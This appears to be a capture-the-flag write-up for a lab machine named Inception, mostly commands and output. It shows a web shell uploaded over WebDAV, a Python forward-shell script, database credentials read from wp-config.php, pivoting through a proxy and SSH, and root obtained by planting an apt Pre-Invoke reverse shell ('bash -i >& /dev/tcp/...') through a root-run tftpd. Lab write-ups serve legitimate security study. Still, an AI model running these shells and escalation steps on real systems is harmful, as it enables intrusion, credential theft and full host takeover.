Speed.#1.........: 6883 H/s (9.01ms) @ Accel:32 Loops:1000 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 22464/14344385 (0.16%)
Rejected.........: 0/22464 (0.00%)
Restore.Point....: 22400/14344385 (0.16%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1000
Candidate.Engine.: Device Generator
Candidates.#1....: boneka -> 171091
Hardware.Mon.#1..: Util: 99%
Started: Sun Oct 22 17:20:47 2023
Stopped: Sun Oct 22 17:21:06 2023
└─$ davtest -url http://10.10.10.67/webdav_test_inception -auth webdav_tester:babygurl69
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.67/webdav_test_inception
********************************************************
NOTE Random string for this session: KYt_YHBtL4
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4
********************************************************
Sending test files
PUT txt SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.txt
PUT cfm SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.cfm
PUT asp SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.asp
PUT jsp SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.jsp
PUT php SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.php
PUT cgi SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.cgi
PUT aspx SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.aspx
PUT jhtml SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.jhtml
PUT shtml SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.shtml
PUT pl SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.pl
PUT html SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.html
********************************************************
Checking for test file execution
EXEC txt SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.txt
EXEC txt FAIL
EXEC cfm FAIL
EXEC asp FAIL
EXEC jsp FAIL
EXEC php SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.php
EXEC php FAIL
EXEC cgi FAIL
EXEC aspx FAIL
EXEC jhtml FAIL
EXEC shtml FAIL
EXEC pl FAIL
EXEC html SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.html
EXEC html FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.txt
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.cfm
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.asp
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.jsp
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.php
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.cgi
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.aspx
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.jhtml
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.shtml
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.pl
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.html
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.txt
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.php
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_KYt_YHBtL4/davtest_KYt_YHBtL4.html
└─$ curl -X PUT http://webdav_tester:babygurl69@10.10.10.67/webdav_test_inception/shell.php -d @shell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav_test_inception/shell.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.67 Port 80</address>
</body></html>
└─$ curl --data-urlencode 'cmd=id' http://webdav_tester:babygurl69@10.10.10.67/webdav_test_inception/shell.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
- But if try to ping, I have nothing
└─$ curl --data-urlencode 'cmd=ping -c 1 10.10.16.9' http://webdav_tester:babygurl69@10.10.10.67/webdav_test_inception/shell.php
PING 10.10.16.9 (10.10.16.9) 56(84) bytes of data.
--- 10.10.16.9 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
- It could be firewall
- We could create a
forward shell based on this video - This is the basic template
import requests
import random
class forward_shell(object):
def __init__(self, url, auth):
self.url = url
self.id = random.randrange(10000,99999)
self.input = f"/dev/shm/stdin.{self.id}"
self.output = f"/dev/shm/stdout.{self.id}"
self.auth = auth
print(f"[+] Starting forward shell with ID:{self.id}...")
# Create pipe
self.execute_raw(f"mkfifo {self.input}")
self.execute_raw(f"tail -f {self.input} | /bin/sh 2>&1 > {self.output}", timeout=0.5)
print(f"[+] Forward shell with ID:{self.id} has beed initialized...")
def execute_raw(self, cmd, timeout=0.5):
try:
resp = requests.post(self.url, data={"cmd": cmd}, auth=self.auth, timeout=timeout)
except requests.exceptions.ReadTimeout:
return None
return resp.text
def execute(self, cmd):
self.execute_raw(f"echo {cmd} > {self.input}")
resp = self.execute_raw(f"cat {self.output}; echo -n > {self.output}")
return resp
def upgrade_shell(self):
shell_upgrade = """python3 -c 'import pty; pty.spawn("/bin/bash")' || python -c 'import pty; pty.spawn("/bin/bash")' || script -qc /bin/bash /dev/null"""
stty = "stty raw -echo"
print(self.execute(shell_upgrade))
print(self.execute(stty))
if __name__ == "__main__":
url = "http://10.10.10.67/webdav_test_inception/shell.php"
auth = ("webdav_tester", "babygurl69")
prompt = "$>"
shell = forward_shell(url, auth)
while True:
cmd = input(prompt)
if cmd == "upgrade":
prompt = ""
shell.upgrade_shell()
else:
print(shell.execute(cmd))
└─$ python3 forward_shell.py
[+] Starting forward shell with ID:97412...
[+] Forward shell with ID:97412 has beed initialized...
$>ls
shell.php
webdav.passwd
$>
User
- During enumeration we see that we are probably inside container, since
ip is different
$>ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:28:53:63 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.0.10/24 brd 192.168.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe28:5363/64 scope link
valid_lft forever preferred_lft forever
- Inside
/var/www/html we see wordpress
$>ls -lha /var/www/html
total 7.9M
drwxr-xr-x 7 root root 4.0K Aug 10 2022 .
drwxr-xr-x 3 root root 4.0K Aug 10 2022 ..
-rw-r--r-- 1 root root 17K May 7 2017 LICENSE.txt
-rw-r--r-- 1 root root 2.3K May 7 2017 README.txt
drwxr-xr-x 6 root root 4.0K Aug 10 2022 assets
drwxrwxr-x 4 root root 4.0K Aug 10 2022 dompdf
drwxr-xr-x 2 root root 4.0K Aug 10 2022 images
-rw-r--r-- 1 root root 2.9K Nov 6 2017 index.html
-rw-r--r-- 1 root root 7.9M Oct 31 2017 latest.tar.gz
drwxr-xr-x 2 www-data www-data 4.0K Oct 23 16:42 webdav_test_inception
drwxr-xr-x 5 root root 4.0K Aug 10 2022 wordpress_4.8.3
- We have creds inside
wp-config.php
$>cat /var/www/html/wordpress_4.8.3/wp-config.php
...
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'VwPddNh7xMZyDQoByQL4');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
...
$>netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::3128 :::* LISTEN -
udp 0 0 0.0.0.0:45347 0.0.0.0:* -
udp6 0 0 :::36360 :::* -
- So let’s use
squid to test the creds- Using creds to login as
coby via proxychains works
└─$ proxychains sshpass -p 'VwPddNh7xMZyDQoByQL4' ssh cobb@127.0.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Nov 30 20:06:16 2017 from 127.0.0.1
cobb@Inception:~$
Container Root
cobb@Inception:~$ sudo -l
[sudo] password for cobb:
Matching Defaults entries for cobb on Inception:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobb may run the following commands on Inception:
(ALL : ALL) ALL
cobb@Inception:~$ sudo su
root@Inception:/home/cobb#
Root
- Since we are inside container, let’s perform a ping sweep
root@Inception:/home/cobb# for i in {1..254}; do (ping -c 1 192.168.0.$i | grep "bytes from" &); done
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 192.168.0.10: icmp_seq=1 ttl=64 time=0.039 ms
- We can enumerate ports using 2 methods
root@Inception:/home/cobb# nc -zv 192.168.0.1 1-65535 2>&1 | grep -v refused
Connection to 192.168.0.1 21 port [tcp/ftp] succeeded!
Connection to 192.168.0.1 22 port [tcp/ssh] succeeded!
Connection to 192.168.0.1 53 port [tcp/domain] succeeded!
root@Inception:/home/cobb# for i in {1..65535}; do (echo > /dev/tcp/192.168.0.1/$i) >/dev/null 2>&1 && echo "$i is open"; done
21 is open
22 is open
53 is open
- We have
ftp, ssh and dns ports open
root@Inception:/home/cobb# ftp 192.168.0.1
Connected to 192.168.0.1.
220 (vsFTPd 3.0.3)
Name (192.168.0.1:cobb): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Aug 10 2022 bin
drwxr-xr-x 3 0 0 4096 Aug 10 2022 boot
drwxr-xr-x 18 0 0 3780 Oct 23 16:18 dev
drwxr-xr-x 93 0 0 4096 Aug 10 2022 etc
drwxr-xr-x 3 0 0 4096 Aug 10 2022 home
lrwxrwxrwx 1 0 0 33 Nov 30 2017 initrd.img -> boot/initrd.img-4.4.0-101-generic
drwxr-xr-x 22 0 0 4096 Aug 10 2022 lib
drwxr-xr-x 2 0 0 4096 Aug 10 2022 lib64
drwx------ 2 0 0 16384 Oct 30 2017 lost+found
drwxr-xr-x 3 0 0 4096 Oct 30 2017 media
drwxr-xr-x 2 0 0 4096 Aug 10 2022 mnt
drwxr-xr-x 2 0 0 4096 Aug 01 2017 opt
dr-xr-xr-x 221 0 0 0 Oct 23 16:18 proc
drwx------ 6 0 0 4096 Aug 10 2022 root
drwxr-xr-x 26 0 0 900 Oct 23 16:18 run
drwxr-xr-x 2 0 0 12288 Nov 30 2017 sbin
drwxr-xr-x 2 0 0 4096 Aug 10 2022 snap
drwxr-xr-x 3 0 0 4096 Aug 10 2022 srv
dr-xr-xr-x 13 0 0 0 Oct 23 17:04 sys
drwxrwxrwt 10 0 0 4096 Oct 23 17:25 tmp
drwxr-xr-x 10 0 0 4096 Aug 10 2022 usr
drwxr-xr-x 13 0 0 4096 Aug 10 2022 var
lrwxrwxrwx 1 0 0 30 Nov 30 2017 vmlinuz -> boot/vmlinuz-4.4.0-101-generic
226 Directory send OK.
- We can’t write
- So let’s continue enumeration
- We can
ssh as cobb to host machine
oot@Inception:/home/cobb# ssh cobb@192.168.0.1
The authenticity of host '192.168.0.1 (192.168.0.1)' can't be established.
ECDSA key fingerprint is SHA256:zj8NiAd9po8KKA/z7MGKjn7j6wPFpA2Y6bDTRecUrdE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.0.1' (ECDSA) to the list of known hosts.
cobb@192.168.0.1's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
cobb@Inception:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:04:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.67/24 brd 10.10.10.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:467/64 scope global mngtmpaddr dynamic
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:feb9:467/64 scope link
valid_lft forever preferred_lft forever
3: lxdbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether fe:a2:b8:a9:45:e7 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.1/24 scope global lxdbr0
valid_lft forever preferred_lft forever
inet6 fe80::d864:a1ff:fe41:8ff/64 scope link
valid_lft forever preferred_lft forever
5: vethD0K6BC@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master lxdbr0 state UP group default qlen 1000
link/ether fe:a2:b8:a9:45:e7 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::fca2:b8ff:fea9:45e7/64 scope link
valid_lft forever preferred_lft forever
- We see a cronjob every 5 min is executed
cobb@Inception:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root apt update 2>&1 >/var/log/apt/custom.log
30 23 * * * root apt upgrade -y 2>&1 >/dev/null
- By the way we have a
tftpd- If we scanned
udp, we would’ve noticed itnc -uzv 192.168.0.1 1-65535 2>&1 | grep -v refused
cobb@Inception:~$ ls -lha /etc/init.d/
total 316K
drwxr-xr-x 2 root root 4.0K Aug 10 2022 .
...
-rwxr-xr-x 1 root root 597 Jan 19 2016 single
-rw-r--r-- 1 root root 1.1K Jan 19 2016 skeleton
-rwxr-xr-x 1 root root 4.0K Mar 16 2017 ssh
-rwxr-xr-x 1 root root 2.1K Mar 24 2017 tftpd-hpa
...
cobb@Inception:~$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 fe80::d864:a1ff:fe41:53 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 0.0.0.0:2682 0.0.0.0:* -
udp 0 0 192.168.0.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:67 0.0.0.0:* -
udp 0 0 0.0.0.0:69 0.0.0.0:* -
udp6 0 0 fe80::d864:a1ff:fe41:53 :::* -
udp6 0 0 :::69 :::* -
- Back to the cronjob
- We saw that
apt update is executed every 5 minutes - We can create a config file with
Pre-Invoke containing reverse shell - But we also need to place our config inside
/etc/apt/apt.conf.d/ - This is where
tftpd will help us- Since it is running as
root
- Check
/etc/default
TFTP_USERNAME="root"
TFTP_DIRECTORY="/"
TFTP_ADDRESS=":69"
TFTP_OPTIONS="--secure --create"
- Let’s create a config and place it via
tftpd- Create a file with
APT::Update::Pre-Invoke {"bash -c 'bash -i >& /dev/tcp/192.168.0.10/6666 0>&1'"}
root@Inception:/home/cobb# tftp 192.168.0.1
tftp> put /home/cobb/rooted /etc/apt/apt.conf.d/rooted
Sent 77 bytes in 0.0 seconds
cobb@Inception:~$ ls -lha /etc/apt/apt.conf.d/
total 56K
drwxr-xr-x 2 root root 4.0K Oct 23 17:43 .
drwxr-xr-x 6 root root 4.0K Aug 10 2022 ..
-rw-r--r-- 1 root root 49 Oct 30 2017 00aptitude
-rw-r--r-- 1 root root 82 Oct 30 2017 00CDMountPoint
-rw-r--r-- 1 root root 40 Oct 30 2017 00trustcdrom
-rw-r--r-- 1 root root 769 Apr 14 2016 01autoremove
-r--r--r-- 1 root root 2.9K Aug 10 2022 01autoremove-kernels
-rw-r--r-- 1 root root 42 Apr 14 2016 01-vendor-ubuntu
-rw-r--r-- 1 root root 129 May 24 2016 10periodic
-rw-r--r-- 1 root root 108 May 24 2016 15update-stamp
-rw-r--r-- 1 root root 85 May 24 2016 20archive
-rw-r--r-- 1 root root 182 Nov 10 2015 70debconf
-rw-r--r-- 1 root root 305 May 24 2016 99update-notifier
-rw-rw-rw- 1 root root 76 Oct 23 17:43 rooted
- After few minutes, we receive our shell
root@Inception:/home/cobb# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.0.1] port 6666 [tcp/*] accepted (family 2, sport 33834)
bash: cannot set terminal process group (13877): Inappropriate ioctl for device
bash: no job control in this shell
root@Inception:/tmp#